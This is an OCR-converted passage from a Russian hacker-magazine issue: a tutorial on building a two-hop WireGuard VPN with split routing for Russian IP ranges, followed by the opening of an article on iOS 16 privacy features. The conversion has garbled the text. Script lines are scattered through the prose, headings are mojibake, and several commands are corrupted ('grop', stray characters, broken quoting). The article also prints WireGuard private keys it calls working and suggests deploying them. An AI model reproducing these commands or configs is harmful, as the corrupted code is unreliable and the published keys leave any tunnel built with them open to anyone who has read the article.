echo "net.ipv4.ip_forward=1" > > /etc/sysctl.conf
echo "net.ipv4.conf.all.forwarding=1" > > /etc/sysctl.conf
sysctl -p /etc/sysctl.conf
```
Опционально (но очень удобно) сразу поменять hostname обоих серверов, чтобы не запутаться, где какая консоль:

#### hostnamectl set-hostname trickster-internal

#### hostnamectl set-hostname trickster-external

# TRICKSTER VPN

**РАЗБИРАЕМСЯ** C WIREGUARD И ДЕЛАЕМ<br>СВОЙ УМНЫЙ VPN

# ШАГ 2. НАСТРАИВАЕМ WIREGUARD ДЛЯ СВЯЗИ ДВУХ СЕРВЕРОВ

Для начала генерируем ключи. Запускаем два раза **wg genkey** и получаем два приватных ключа:

root@trikster-internal:~# wg genkey kOd3FVBggwpjD3AlZKXUxNTzJT0+f3MJdUdR8n6ZBn8= root@trikster-internal:~# wg genkey 6CCRP42JiTObyf64Vo0BcqsX6vptsqOU+MKUslUun28=

Утилита wg genkey не делает ничего волшебного, это просто аналог чего-то в таком духе:

# echo \$RANDOM | md5sum | head -c 32 | base64

Только наверняка более случайное: мы просто генерируем 32 байта случайных значений и представляем их в виде Base64. Создаем два конфига. Один на *internal*:

# /etc/wireguard/wg-internal.conf

[Interface] Address =  $10.20.30.1/32$  $ListenPort = 17968$ PrivateKey = kOd3FVBggwpjD3AlZKXUxNTzJT0+f3MJdUdR8n6ZBn8= PostUp = iptables -t nat -A POSTROUTING -o `ip route | awk '/ default/ {print \$5; exit}'` -j MASQUERADE PostUp = ip rule add from `ip addr show  $$(ip$  route | awk '/ default/ { print \$5 }') | grep "inet" | grep -v "inet6" | head -n  $1$  | awk '/inet/ {print \$2}' | awk -F/ '{print \$1}'' table main PostDown = iptables -t nat -D POSTROUTING -o `ip route | awk '/ default/ {print \$5; exit}'' -j MASQUERADE PostDown = ip rule del from `ip addr show  $$(ip$  route | awk '/ default/ { print \$5 }') | grep "inet" | grep -v "inet6" | head -n  $1$  | awk '/inet/ {print \$2}' | awk -F/ '{print \$1}'` table main

Второй на **external**:

/etc/wireguard/wg-external.conf

[Interface] Address=10.20.30.2/32 PrivateKey=6CCRP42JiTObyf64Vo0BcqsX6vptsqOU+MKUslUun28= PostUp = iptables -t nat -A POSTROUTING -o `ip route | awk '/ default/ {print \$5; exit}'` -j MASQUERADE PostDown = iptables -t nat -D POSTROUTING -o `ip route |  $awk'$ default/ {print \$5; exit}'` -j MASQUERADE

Секция [Interface] - это настройки конкретного сетевого интерфейса WireGuard, того, что будет виден в *ip* а. Название интерфейса берется из названия текущего файла конфигурации. У одного интерфейса всегда одна ключевая пара: у пиров этого интерфейса одинаковый публичный ключ.

Но никто не мешает, если хочется, сделать для каждого пира отдельный конфиг и отдельный интерфейс (правда, на сотнях клиентов это будет неудоб- $HO$ ).

Управляются интерфейсы обычно при помощи утилиты wg-quick: wg-quick down wg-external u wg-quick up wg-external

![](_page_23_Picture_18.jpeg)

# **INFO**

wg-quick — Утилита **OTG** на самом деле 400 строк на баше, которые автоматизируют часто используемые вещи, например установку маршрутов. Наличие туннеля само по себе не дает ничего, кроме защищенной «трубы», за которой находится другой пир. Чтобы твой запрос в браузере попал в интерфейс, системе надо явно сказать: «Маршрутизируй, пожалуйста, пакеты с таким-то адресом назначения вот в этот сетевой интерфейс».

Именно этим занимается wg-quick. Ну еще и настройкой адресов DNS, указанных в конфиге, установкой MTU и еще парой вещей. Но ничего сложного в этом нет, достаточно сделать cat / usr/bin/wg-quick, чтобы посмотреть на эту логику, и, если надо, повторить то же самое руками.

- Interface-Address это IP текущего пира. Вся адресация в WG статическая. С одной стороны, это упрощает настройку и бутстрап, с другой стороны, усложняет работу, если у тебя очень много клиентов.
- ListenPort это UDP-порт для подключения извне. Если не указать, будет прослушивать 51820.
- Interface-PostUp и Interface-PostDown СКРИПТЫ, КОТОРЫЕ ВЫПОЛняются после поднятия и после остановки интерфейса. Есть еще PreUP **IN PreDown.**

Кроме публичных и приватных ключей, есть еще опция **PresharedKey**, которая обеспечивает дополнительное шифрование симметричным шифром. Ключ можно сгенерировать, например, командой wg genpsk и добавить в опцию **PresharedKey** в секциях **Peer** на обоих пирах. Если не использовать эту опцию, нагрузка по шифрованию и расшифровке не вырастет: когда ключ не указан, используется нулевое значение ключа.

А чтобы по-настоящему обеспечить постквантовую безопасность (невозможность расшифровки данных квантовыми компьютерами), разработчики рекомендуют дополнительный внешний квантово-устойчивый механизм хендшейка, например SIDH, который Microsoft пиарит именно в таком контексте. Созданный им общий ключ можно использовать в качестве **PresharedKey**.

Заклинания в PostUp достаточно просты. Вот команда для подстановки имени сетевого интерфейса, куда по умолчанию выполняется маршрутизация:

## ip route | awk '/default/ {print \$5; exit}'

Как правило, это интерфейс, обращенный к провайдеру или роутеру. Таким образом, страшная команда превращается в такую:

# iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

Здесь происходит включение NAT в режиме маскарада: сервер будет отправлять пришедшие ему пакеты во внешнюю сеть, подменяя адрес отправителя своим, чтобы ответы на эти пакеты тоже приходили ему, а не исходному отправителю.

Вторая команда уже немного сложнее, но она подставляет IP-адрес дефолтного маршрута.

`ip addr show  $$(ip route | awk'/default/ { print $5 }') | grop$ "inet" |  $grep -v$  "inet6" | head -n 1 | awk '/inet/  $\{print \$2\}'$  | awk  $-F/$  '{print  $$1$ }'

Сначала мы получаем, как и выше, сетевой интерфейс маршрута по умолчанию:

root@:~# ip route | awk '/default/ { print  $$5$  }'

enp1s0

Потом данные о состоянии этого интерфейса:

root@:~# ip route | awk '/default/ { print  $$5$  }' inet 192.168.88.70/24 brd 192.168.88.255 scope global dynamic enp1s0

И дальше вытаскиваем оттуда адрес, в данном случае 192.168.88.70. Команда становится такой:

ip rule add from 95.93.219.123 table mainë

Это необходимо для сервера **internal**, потому что иначе при активации маршрута 0.0.0.0/0 он начинает пересылать ответы на пакеты, приходящие ему на внешние адреса через туннель WG. Сервер на том конце, конечно, пересылает их по назначению, но тут уже не готов отправитель пакета: он присылает что-то на внешний адрес сервера internal, а ответ ему приходит с external.

Естественно, при включенном rp filter пакет отбрасывается. В этом случае сервер перестает быть доступным, например по SSH снаружи. К нему придется коннектиться только по внутреннему IP WireGuard. Отключать rp filter это стрелять из пушки по воробьям, а вот дополнительное правило исправляет ситуацию.

![](_page_23_Picture_44.jpeg)

## **INFO**

Я намеренно не привожу готовые конфиги, потому что хочу показать механизм создания конфигов в ручном режиме. В свое время я генерировал конфиги утилитами типа easy-wgquick или веб-сервисами, которые спрашивают тебя о названии клиента и красиво показывают QR-код. Это отнюдь не способствует пониманию того, как работает WG на самом деле, и может вызвать проблемы.

Теперь в оба конфига надо добавить секцию **Peer**, чтобы связать серверы ДРУГ С ДРУГОМ.

Генерируем из приватного ключа публичный (вот в wg pubkey как раз и происходит криптомагия):

root@:~# echo "kOd3FVBggwpjD3AlZKXUxNTzJT0+f3MJdUdR8n6ZBn8=" wg pubkey

MxnOnIlKfSyZyRutnYyoWHb3Izjalgf1t8F1oPJiyyw=

Это публичный ключ сервера *internal*, его мы помещаем в секцию Peer Ha external:

/etc/wireguard/wg-external.conf

[Peer] PublicKey=MxnOnIlKfSyZyRutnYyoWHb3Izjalgf1t8F1oPJiyyw= AllowedIPs=10.20.30.0/24 Endpoint=195.2.79.13:17968 PersistentKeepalive=25

Там же, в Endpoint указываем адрес сервера internal и порт, который мы задали в ListenPort.

С AllowedIPs при использовании wg-quick возникает небольшая путаница. Это именно список IP-адресов, с которых мы разрешаем принимать пакеты из туннеля. Если прилетит что-то с другим src, оно будет отброшено.

Wg-quick разумно считает, что, если есть какие-то устройства, которые могут послать пакет, пакеты к этим устройствам надо маршрутизировать туда же, и создает маршруты на эти адреса, указывающие на туннель пира.

В этих примерах **AllowedIPs** можно читать как «адреса, трафик на которые будет маршрутизироваться в туннель этого пира и с которых пир сможет отправить что-то в туннель». То есть пункт AllowedIPs = 10.20.30.3/32 означает буквально «только запросы на 10.20.30.3 (адрес пира WG) отправлять в туннель» — дать доступ только до машины этого клиента.

Пункт AllowedIPs =  $192.168.88.0/24$  означает, что при запросе адреса из этой подсети запрос уйдет в туннель клиента, и если у него включен форвардинг и ему доступна эта подсеть, то к ней можно будет получить доступ.

**AllowedIPs =**  $0.0.0.0/0$  означает, что в туннель надо маршрутизировать вообще весь трафик. Правда, это не относится к трафику, например, локальной сети: приоритет у маршрута, который создается из маски подсети и адреса шлюза, выше, чем у 0.0.0.0/0. Также маршрут 0.0.0.0/0 перебьют маршруты других пиров, если они будут в конфиге.

данном случае AllowedIPs=10.20.30.0/24 означает, что трафик B с **external** в подсеть 10.20.30.0-10.20.30.255 будет уходить в туннель к **internal**. В принципе, особой нужды в этом нет, **external** у нас исключительно выходная нода. Но вдруг мы как-нибудь захотим зайти оттуда по SSH на какую-нибудь другую машину.

Повторяем генерацию публичного ключа с **external**:

![](_page_23_Picture_711.jpeg)

Мы получаем публичный ключ сервера **external** и помещаем его в секцию Peer cepbepa internal.

PublicKey = FulnUTovyyfgn5kmgPkcj20jKRFGeLkaTsHtAOy6HW8= AllowedIPs = 10.20.30.2/32, 0.0.0.0/0

**AllowedIPs** тут 10.20.30.2/32, 0.0.0.0/0. Этим мы указываем, что за туннелем находится конкретный IP 10.20.30.2, и, помимо этого, пробрасываем весь трафик, не связанный другими маршрутами, в этот туннель: external у нас основная выходная нода VPN.

Поэтому по умолчанию весь трафик будет направляться через нее, так как зарубежных маршрутов больше, чем российских, и логичнее фильтровать именно российские, а зарубежный трафик пустить по умолчанию через ноду в другой стране.

Итак, два конфига.

![](_page_23_Picture_712.jpeg)

![](_page_23_Picture_713.jpeg)

Все хорошо, трафик идет через внешний сервер — сначала на 10.20.30.2, который у нас назначен выходной нодой, а потом через его маршрутизаторы. У нас получилась примерно следующая схема.

![](_page_23_Picture_714.jpeg)

# ШАГ З. ДОБАВЛЯЕМ КОНФИГ КЛИЕНТА

Создаем конфиг клиента, конечного устройства — пользователя VPN. За основу берем wg-external.conf, потому что это точно такой же клиент, который подключается к *internal*: разница только в том, что *external* будет получать пакеты, а наш клиент - отправлять.

Генерируем ему сразу пару публичный и приватный ключ:

root@:~# prk=`wg genkey` && pbk=`echo \$prk | wg pubkey` && printf "Private: \$prk\nPublic: \$pbk\n" Private: iPK7hYSU8TLVRD+w13nd3aGSYNLfnTx6zwdRzKcGb1o=

Public: 26Vhud00ag/bdB9molvSxfBzZTlzdO+aZgrX3ZDncSg=

Конфиг почти такой же (этот файл уже должен быть на твоем устройстве, не на cepsepe):

# /etc/wireguard/wg-notebook-client.conf

[Interface] Address =  $10.20.30.3/32$ PrivateKey = iPK7hYSU8TLVRD+w13nd3aGSYNLfnTx6zwdRzKcGb1o=  $DNS = 1.1.1.1, 8.8.8.8$ #internal node [Peer]

PublicKey = MxnOnIlKfSyZyRutnYyoWHb3Izjalgf1t8F1oPJiyyw= AllowedIPs =  $0.0.0.0/0$ Endpoint =  $195.2.79.13:17968$ PersistentKeepalive = 25

Тут у нас добавилась опция **PersistentKeepalive**. Дело в том, что роутеры в цепочке между двумя пирами ничего не знают о сессии WG, а знают только о потоке UDP-пакетов. Для маршрутизации UDP-пакетов за NAT они создают у себя табличку, в которую записывают, кто, куда и на какой порт отправил пакет. И если с destination-адреса/порта приходит UPD-пакет, то они определяют, куда его отправить, по этой таблице, делая вывод, что если сервер В недавно отправил пакет серверу А, то ответ от сервера А на этот же адрес и порт, скорее всего, надо переслать серверу В.

В UDP, в отличие от TCP, нет никаких договоренностей о поддержании сессии, так как нет и самого понятия сессии. WG же построен таким образом, что при отсутствии трафика, попадающего в туннель, не будет и трафика между пирами, только хендшейки раз в две минуты. Опция PersistentKeepalive заставляет его посылать пустые пакеты каждые 25 с, что предотвращает потерю маршрута на промежуточных роутерах. Без этого мы бы могли раз за разом отправлять пакеты, до второго пира они не доходили бы, а он бы об этом не знал.

Дальше мы добавляем еще одну секцию **Peer** в конфиг на *internal* для клиента:

# #notebook-client node

[Peer] PublicKey = 26Vhud00ag/bdB9molvSxfBzZTlzdO+aZgrX3ZDncSg= AllowedIPs =  $10.20.30.3/32$ 

Перезапускаем туннель на *internal (wg-quick down/up)*, подключаемся...

Есть хендшейк! Данные пошли. Теперь смотрим свой IP (например, на reg.ru): видим IP external ноды

и другую страну.

Таким же образом создаем конфиги для других клиентов. Если это мобильные устройства, то удобнее показать им QR-код. Он делается следующим образом. Создаем в текущей папке конфиг как обычно (конечно, с новыми ключами и другим IP), называем, например, wg-moblie-client.conf. А дальше прямо командой в консоли создаем QR-код, который сканируем с телефона:

root@:~# qrencode -t ansiutf8 < wg-moblie-client.conf

Это удобнее, чем копирование файлов, но тебе никто не мешает скинуть идmoblie-client.conf на телефон или вообще ввести значения семи полей вручную.

Теперь наша схема выглядит следующим образом.

![](_page_23_Picture_715.jpeg)

В целом все готово: мы только что сделали очень странный двуххоповый VPN. Надо это дело отметить! Открываем Сбермаркет, чтобы заказать пивка...

![](_page_23_Picture_716.jpeg)

Ах да, мы же с этой проблемой и собирались бороться. Неловко! Давай доделаем.

# TRICKSTER VPN РАЗБИРАЕМСЯ С WIREGUARD

И ДЕЛАЕМ СВОЙ УМНЫЙ VPN

#### ШАГ 4. ДОБАВЛЯЕМ РЕГИОНАЛЬНО ЗАВИСИМУЮ **МАРШРУТИЗАЦИЮ**

Как ты помнишь, мы отправляем все данные с клиента на **internal**, он все данные шлет на **external**, а тот уже своему провайдеру. Также мы помним, что у нас на **internal** «слабый» маршрут 0.0.0.0/0, который перебивается любыми другими маршрутами, а сам **internal** находится в российском сегменте. Значит, все, что нам надо, — это как-то перехватить запросы на российские IP на уровне **internal** и перенаправить их не в туннель WG до **external**, а напрямую в сетевой порт самого сервера, в тот, через который он получает доступ в православный, российский интернет со скрепами и девицами в кокошниках.

Давай проверим предположение. На клиенте получим IP того же Сбермаркета (n**slookup sbermarket.ru**) и посмотрим, как туда идет трафик (traceroute 212.193.158.175):

Теперь создадим маршрут до этого адреса через дефолтный шлюз и устройство. Их можно узнать в ip r:

 $195.2.79.1$  и  $ens3$  — это и есть нужные нам данные. Используем уже знакомые подстановочные команды и создадим новый маршрут:

root@trikster-internal:~# ip r default via 195.2.79.1 dev ens3 onlink 10.20.30.2 dev wg-internal scope link 10.20.30.3 dev wg-internal scope link 195.2.79.0/24 dev ens3 proto kernel scope link src 195.2.79.13  $\Rightarrow$  212.193.158.175 via 195.2.79.1 dev ens3 <==

![](_page_24_Picture_4394.jpeg)

Теперь повторяем команду  $\sf trace{} roote$  -r 212.193.158.175 на клиенте и видим, что трейс другой:

# Ага, как и ожидалось, через **external**.

root@trikster-internal:~# ip r default via 195.2.79.1 dev ens3 onlink 10.20.30.2 dev wg-internal scope link

...

target\_ip="212.193.158.175/32" gateway=`ip route | awk '/default/ {print \$3; exit}'` gateway\_device=`ip route | awk '/default/ {print \$5; exit}'` ip route add \$target\_ip via \$gateway dev \$gateway\_device

Можно сходить на [asnlookup.com](https://asnlookup.com/), вбить туда адрес и получить принадлежность адреса к AS и заодно список подсетей этой autonomous system (у Сбермаркета это AS34879, OOO Sovremennye setevye tekhnologii). С большой вероятностью для более-менее крупных компаний это и будет их сетевая инфраструктура (ну или, по крайней мере, инфраструктура, относящаяся к конкретному сайту), прописав для которой маршруты ты обеспечишь доступ на нужный сайт или сервис. Для мелких сайтов ты, скорее всего, получишь AS хостера или дата-центра, но, во-первых, это тоже сработает, а во-вторых, мелкие сайты обычно и не закрывают иностранные диапазоны, потому что не испытывают проблем с DDoS из-за границы.

Проверяем:

Да, на последнем месте у нас нужный маршрут.

Выделить эти адреса из базового списка легко: grep '-' или grep -v '/'. Скрипт для загрузки роутов выглядит как-то так (я не удержался и добавил туда еще и прогресс-бар):

![](_page_24_Picture_4395.jpeg)

Ура, Сбермаркет открывается! Правда, такое сработает не со всеми сервисами: например, JavaScript на сайте может дернуть другой сервер, а не тот, в адрес которого резолвится имя домена и до которого нет маршрута.

Но можно сделать проще и автоматически: засунуть в маршруты вообще все адреса российского сегмента (спасибо [статье](https://habr.com/en/post/659655/) на Хабре) и не париться о ручном добавлении.

RIPE отдает их все в виде JSON вот по этому адресу:

<https://stat.ripe.net/data/country-resource-list/data.json?resource=ru>

Утилита jq преобразует из JSON в список подсетей:

curl https://stat.ripe.net/data/country-resource-list/data.json? resource=ru | jq -r ".data.resources.ipv4[]"

Правда, почему-то некоторые адреса там в формате 195.85.234.0-195.85. 236.255, а не в виде подсети. Их там с десяток, можно было бы так и оставить, но, если уж начали делать, давай сделаем до конца и красиво. Нам понадобится утилита ipcalc.

Кстати, если у тебя **internal** находится в домашней сети, бонусом ты получишь доступ к домашней сети из любого места, где находится устройство со включенным VPN: маршрут 0.0.0.0/0 на устройстве отправляет в VPN весь трафик, а **internal**, замечая трафик в ту подсеть, в которой он находится, отправляет ее в локальный порт, а не в туннель до **external**. Очень удобно: у меня в домашней сети работает сервер с докер-контейнерами web2rss, ownCloud, navidrome, freshrss, rss-bridge, homeassistant, и мне для получения доступа к ним совершенно не надо заморачиваться с пробросом портов, авторизацией каждого сервера и HTTPS, не говоря уж о том, что некоторые сервисы, типа IoT-устройств, не имеют ни авторизации, ни шифрования в принципе.

root@:~# ipcalc 195.85.234.0-195.85.236.255 |grep -v "deaggregate" 195.85.234.0/23 195.85.236.0/24

# #!/bin/bash

Можно, конечно, жить с DNS 1.1.1.1, но надо учитывать, что трафик на него пойдет через **external**, а это автоматически означает задержку порядка 100 мс при каждом запросе. Можно, конечно, добавить 1.1.1.1/32 в subnets\_user\_list.txt, и тогда трафик пойдет через локальную ноду и локальный сервер  $\mathtt{1.1.1.1}$ . Это уменьшит задержку до 10–20 мс, но твои DNS-запросы будет доступны провайдеру, что в случае локальной ноды для кого-то может быть неприемлемо.

Несколькими командами можно легко сделать кеширующий DNS, который еще и будет работать с DNS over HTTPS, а значит, провайдер узнает только, что использовался DoH, но не сами запросы. Это, конечно, не обязательно: у меня **internal** находится в домашней сети, и я просто использую DNS «Микротика», который находится в той же сети и поддерживает DoH. Но если у тебя **internal**-сервер — это VPS, то можно сделать там и DNS-сервер. Использовать будем cloudflared и dnsmasq.

function ProgressBar { let \_progress= $(\frac{1}{2}$ 100/\${2}\*100)/100 let  $_{\text{done}=(\frac{6}{5}$  ( progress  $\}$  \*4)/10 let \_left=40-\$\_done  $_f$ ill=\$(printf "%\${\_done}s") \_empty=\$(printf "%\${\_left}s") printf "\rAdd routes to route table  $(\frac{1}{3}\{1\}/\frac{1}{2})$ :  $[\frac{1}{3}\{1\}/\sqrt{1+1}]$ \${\_empty// /-}] \${\_progress}%%" } # Variables file\_raw="russian\_subnets\_list\_raw.txt" file\_user="subnets\_user\_list.txt" file\_for\_calc="russian\_subnets\_list\_raw\_for\_calc.txt" file processed="russian subnets list processed.txt" gateway\_for\_internal\_ip=`ip route | awk '/default/ {print \$3; exit}" interface=`ip link show | awk -F ': ' '/state UP/ {print \$2}'` # Get addresses RU segment echo "Download RU subnets..." curl --progress-bar "https://stat.ripe.net/data/ country-resource-list/data.json?resource=ru" | jq -r ".data. resources.ipv4[]" > \$file\_raw echo "Deaggregate subnets..." cat \$file\_raw |grep "-" > \$file\_for\_calc cat \$file\_raw |grep -v "-" > \$file\_processed for line in \$(cat \$file\_for\_calc); do ipcalc \$line |grep -v "deaggregate" >> \$file\_processed; done if [ -e \$file\_user ]; then echo "Add user subnets..."; cat \$file\_user |grep -v "#" >> \$file\_processed; fi # Flush route table echo "Flush route table (down interface \$interface)..." ifdown \$interface > /dev/null 2>&1 echo "Up interface \$interface..." ifup \$interface > /dev/null 2>&1 # Add route routes count in file=`wc -l \$file processed` routes count current=0 for line in \$(cat \$file\_processed); do ip route add \$line via \$gateway\_for\_internal\_ip dev \$interface; let "routes\_count\_current+=1" ; ProgressBar \${routes\_count\_current} \${ routes count in file}; done echo "" echo "Remove temp files..." rm \$file\_raw \$file\_processed \$file\_json \$file\_for\_calc routes count=`ip r  $|$  wc  $-1$ ` echo "Routes in routing table: \$routes\_count" Добавим строчки в крон (**EDITOR=nano crontab -e**), чтобы он запускался после перезагрузки и каждую неделю — обновить список адресов, если они поменялись: @reboot sleep 30 && bash /root/update\_ru\_routes.sh > /root/update\_ routes\_log.txt 2>&1  $0 \text{ } 3 \text{ } * \text{ } *$  mon bash /root/update ru routes.sh > /root/update routes log.txt 2>&1 Если тебе нужно принудительно маршрутизировать какую-то сеть через  $i$ nternal, то можно рядом со скриптом создать файлик subnets\_user\_list.  $\mathsf{txt}$ , в который поместить список подсетей, тогда они каждый раз будут добавляться к общему списку при обновлении (в скрипте выше эта возможность уже реализована). Мой, например, выглядит так: #avito 146.158.48.0/21 # #telegram 91.108.4.0/22 91.108.8.0/22

После чего в папке trickster-vpn/config\_generator/configs появятся конфиги с только что сгенерированными ключами, и останется только скопировать wg-internal.conf B /etc/wireguard/wg-internal.conf, wg-external.conf унести на другой сервер, а wg-mobile-client.conf использовать для ноутбука или телефона. Ну и не забыть о пробросе порта, если **internal** у тебя за NAT.

91.108.58.0/23 95.161.64.0/20 149.154.160.0/21

Если кто-то захочет это все красиво обернуть в два докера и прикрутить один из веб-интерфейсов для WireGuard (потому что конфиги клиентов все же удобнее создавать в нем) — добро пожаловать на гитхаб: [Trickster](https://github.com/vvzvlad/trickster-vpn) VPN.  $\blacksquare\blacksquare$ 

Первая подсеть — для мобильного приложения «Авито»: ее почему-то не было в списке RIPE. Дальше подсети для «Телеграма», чтобы хоть немного ускорить загрузку фото и видео.

Проверяем.

![](_page_24_Picture_4396.jpeg)

**Ваш IP-адрес** 98.143.221.192  $\Box$ Результат проверки

![](_page_24_Picture_35.jpeg)

Как видишь, разные сервисы показывают нам разные адреса, потому что один сервис хостится где-то внутри России, а другой — снаружи. Работает!

![](_page_24_Figure_38.jpeg)

# **ØÀÃ 5. ÍÀÑÒÐÀÈÂÀÅÌ ÔÀÉÐÂÎË**

Полезной привычкой и хорошим тоном будет закрыть все ненужное на серверах.

Для начала на обоих серверах редактируем файл **/etc/default/ufw**, изменяя значение DEFAULT\_FORWARD\_POLICY на АССЕРТ.

Теперь выполняем следующие команды на **internal**:

![](_page_24_Picture_4397.jpeg)

Что происходит, думаю, понятно — запретить все, разрешить исходящие, входящие SSH и подключения к WG, а что приходит из туннеля — разрешить. На **external** то же самое, но открывать порт для WG не надо — он подключается сам.

![](_page_24_Picture_4398.jpeg)

Еще хорошо бы поставить и настроить fail2ban или хотя бы перенести SSH на другой порт. В любом случае отключение входа по паролю через SSH вообще и переход только на авторизацию по ключу — это базовая операция, не зависимо ни от чего.

#### ШАГ 6, БОНУСНЫЙ И НЕОБЯЗАТЕЛЬНЫЙ. КЕШИРУЮЩИЙ **ЗАЩИЩЕННЫЙ DNS OVER HTTPS**

Теперь нам нужна еще одна вещь — DNS.

Добавляй репозитарий:

mkdir -p --mode=0755 /usr/share/keyrings curl -fsSL https://pkg.cloudflare.com/cloudflare-main.gpg | tee / usr/share/keyrings/cloudflare-main.gpg > /dev/null https://pkg.cloudflare.com/cloudflared buster main' | tee /etc/ echo 'deb [signed-by=/usr/share/keyrings/cloudflare-main.gpg] apt/sources.list.d/cloudflared.list sudo apt-get update && sudo apt-get install cloudflared dnsmasq -y

Пишем конфиг:

![](_page_24_Picture_4399.jpeg)

Как вариант, можешь заменить в proxy-dns-upstream записи таким адресом:

https://security.cloudflare-dns.com/dns-query

Или таким:

https://9.9.9.9/dns-query

Первый — это блокировщик малвари, второй — это Quad9. Создай сервис:

# **/etc/systemd/system/cloudflared.service**

[Unit] Description=DNS over HTTPS (DoH) proxy client Wants=network-online.target nss-lookup.target Before=nss-lookup.target

## [Service]

AmbientCapabilities=CAP\_NET\_BIND\_SERVICE

CapabilityBoundingSet=CAP\_NET\_BIND\_SERVICE DynamicUser=yes

ExecStart=/usr/local/bin/cloudflared --config /etc/cloudflared/ config.yml

## [Install]

WantedBy=multi-user.target

Теперь осталось запустить его и засунуть в автозагрузку:

systemctl daemon-reload systemctl start cloudflared systemctl status cloudflared systemctl enable cloudflared

Проверяем:

dig @127.0.0.1 -p5353 google.com

У cloudflared есть один минус — у него странное кеширование, которое держится совсем недолго, поэтому для кеширования дополнительно настроим dnsmasq, указав ему в качестве сервера cloudflared.

Поэтому надо добавить в /etc/dnsmasq.conf что-то вроде таких строк:

server=127.0.0.1#5353 no-poll no-resolv listen-address=10.20.30.1, 127.0.0.1 cache-size=1500 stop-dns-rebind clear-on-reload no-negcache

Запускаем:

systemctl restart dnsmasq.service

Проверяем:

dig @127.0.0.1 google.com

И уже можно сделать это с клиента:

dig @10.20.30.1 google.com

Если ответ на запрос есть, значит, DNS работает и можно запустить команду несколько раз — при повторных запросах Query time должен стать 0 мс или около того, если ты запрашиваешь localhost, или будет близко к пингу до **internal**, если делаешь это с клиента.

Теперь можно добавить в конфиги клиентов в секцию **Interface**:

DNS = 10.20.30.1, 1.1.1.1

Особые параноики могут запустить cloudflared на **external** и скрыть от локального провайдера даже сам факт использования DoH. Для этого в proxy-dnsaddress в конфиге cloudflared и в dnsmasq.conf надо просто указать 10.20.30.2 (IP-адрес **external**).

Кстати, в качестве альтернативы можно поставить на тот же сервер утилиту [Pi-hole](https://github.com/pi-hole/pi-hole/), которая делает примерно то же самое, но еще блокирует рекламу и показывает красивую статистику.

# **ВЫВОДЫ**

Пары ключей в статье — действующие, так что можешь, ничего не исправляя в конфигах (только IP **internal**-сервера), залить их на свои серверы и клиент и поразвлекаться. Но для боевого применения ключи надо обязательно перегенерить.

Благо это просто, даже если тебе лень разбираться с ручной генерацией ключей, — я создал небольшой bash-скрипт для этого. Достаточно сделать так на **internal**-сервере:

apt install -y git git clone https://github.com/vvzvlad/trickster-vpn.git cd trickster-vpn/config\_generator bash generate\_cfgs.sh

![](_page_25_Picture_0.jpeg)

![](_page_25_Picture_1.jpeg)

Безопасность личных данных — направление, которое активно развивают разработчики мобильных ОС. В Apple защиту, по сути, превратили в товар; этому вопросу посвящен целый раздел на сайте компании. Сегодня мы поговорим о том, что нового в сфере конфиденциальности и безопасности появилось в свежей версии iOS 16, анонсированной 7 сентября.

![](_page_25_Picture_3.jpeg)

# **SAFETY CHECK**

Функция Safety Check («проверка безопасности») позволяет проверить или быстро сбросить настройки конфиденциальности, отвечающие за доступ к данным, который ты когда-то предоставлял людям, приложениям или устройствам.

![](_page_25_Figure_6.jpeg)

Что это означает на практике? Допустим, когда-то давно ты открыл кому-то доступ к своему местоположению, а этот кто-то твоим доверием злоупотребил. Напомню, в таком случае у доверенного лица будет возможность в любой момент узнать, где ты находишься, с довольно высокой точностью. При некоторой сноровке можно организовать полноценную слежку. Safety Check позволит просмотреть, у кого есть такой доступ, и отключить его у не оправдавших доверие лиц. Подробнее о том, как это сделать, можно прочитать в заметке, посвященной функции Safety Check.

Сама компания Apple позиционирует Safety Check в качестве помощи людям в ситуациях домашнего насилия, но ее возможности этим не ограничиваются. С использованием этой функции ты можешь сбросить настройки доступа и системные разрешения на конфиденциальность для приложений (как всех скопом, так и по отдельности). То же самое ты мог сделать и раньше, но тебе пришлось бы хорошенько полазить по множеству пунктов меню, отзывая настройки для каждого приложения по отдельности, либо сбросить сразу все настройки устройства, что очень неудобно.

Наконец, при помощи Safety Check можно ограничить прием сообщений (SMS и iMessage) и звонков FaceTime одним устройством. Она отключает облачную функциональность, благодаря которой ты можешь видеть текстовые сообщения и входящие звонки FaceTime не только на своем iPhone, но и на других устройствах Apple, привязанных к твоей учетной записи, например iPad или MacBook. Опять же ничего сверхъестественного - то же самое можно сделать и вручную, но именно в Safety Check все перечисленное собрано в одном месте, а сбросить выданные разрешения можно буквально в пару нажатий.

#### НОВОЕ РАЗРЕШЕНИЕ: ДОСТУП К БУФЕРУ ОБМЕНА

Помнишь, сколько шума наделали появившиеся в iOS 14 баннеры, уведомляющие о том, что приложение прочитало данные из буфера обмена?

# **Sample App pasted from Safari**

# Уведомление о чтении буфера обмена

Многих эти баннеры раздражали и продолжают раздражать до сих пор, но отключить эту возможность на уровне системы невозможно. В iOS 16 разработчики наконец пришли к очевидному решению: теперь для доступа к буферу обмена приложения должны запрашивать разрешение.

![](_page_25_Picture_17.jpeg)

Для доступа к буферу обмена приложениям теперь требуется разрешение

Подробнее об этом можно прочитать в статье UlPasteBoard's privacy change in iOS 16, здесь же отмечу, что, однажды разрешив приложению доступ к буферу обмена, окошка с назойливым запросом ты больше не увидишь.

Кстати, интересно, сбрасывается ли новое разрешение новой функцией Safety Check? Это мы сможем проверить только после официального выхода iOS 16. В бета-версиях iOS 16 единожды выданное разрешение не отображается в общем списке разрешений получившего его приложения, так что отозвать или сбросить его никак не получится.

И еще одно наблюдение: запрос не появляется, если ты сам инициируешь вставку из буфера обмена, коснувшись команды «Вставить» во всплывающем меню. Соответственно, новая функция ограничивает лишь фоновый доступ к буферу, то есть такой доступ, который приложения получают без участия и явного согласия пользователя. На данный момент функция выглядит сырой и несколько недоделанной, но посмотрим, что будет в окончательной версии iOS 16.

# ЗАЩИТА СКРЫТЫХ И УДАЛЕННЫХ ФОТОГРАФИЙ

Возможность скрыть фотографии появилась в iOS довольно давно. Почитать об этой возможности можно, например, на официальном сайте Apple. До выхода iOS 16 скрытые фотографии всего лишь попадали в специальный альбом с «говорящим» названием. Кстати, аналогичным образом система поступала и с удаленными фото и видео.

Скрытые и удаленные фотографии при этом исчезали из основной ленты в приложении Photo, но просмотреть содержимое этих альбомов было проще простого: достаточно лишь открыть папку с соответствующим названием. Многих пользователей такое положение дел не устраивало: в случаях, когда

iPhone с плохо скрытыми фотографиями попадал в руки злоумышленников или просто любопытных, доходило даже до увольнений. В App Store расцвел целый букет разнообразных приложений, скрывающих

